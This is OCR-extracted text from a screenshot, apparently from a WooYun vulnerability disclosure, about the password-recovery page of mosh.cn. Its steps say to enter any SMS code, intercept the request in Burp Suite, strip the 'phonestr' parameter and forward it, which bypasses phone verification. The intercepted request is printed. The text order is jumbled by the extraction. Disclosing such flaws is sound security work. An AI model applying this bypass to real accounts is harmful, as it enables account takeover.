 魔时网 - 找回密码
www.mosh.cn/fpw
百度
票
魔时网
找活动
精彩好活动
豆
登录 | 注册
找回密码
2 随意填入短信验证码，并拦截http请求。
输入您用于登录的邮箱或者手机号将密码找回。
删除请求中的phonestr参数和值。
然后放行通过。
客服
* 登录账号
18999999999
手机校验码已发送到您
45 秒内未收到请重新获
手机校验码：
123456
完成
关于我们
提交活动信息
给魔时网建议
联系我们
北京活动时文化传媒有限公司 版权所有2005-2016 京ICP证090431号 ICP备0600
Burp Suite Professional v1.6.38 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Exter
Intercept HTTP history WebSockets history Options
Request to http://www.mosh.cn:80 [211.151.72.166]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /fpw/checkphonestr?jsoncallback=jQuery15080409052642​06231_1462960603785&phonestr=123456&p
Host: www.mosh.cn
accept: text/javascript, application/javascript, */*; q=0.01
x-requested-with: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
Referer: http://www.mosh.cn/fpw
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=7b31af31f0f2f53928937b7210e1590a; _ga=GA1.2.1540092065.1462960605; _gat=1;
tma=13173419.79240257.1462960604680.1462960604680.1462960604680.1; tmd=1.13173419.79240257.14
Connection: close
www.wooyun.org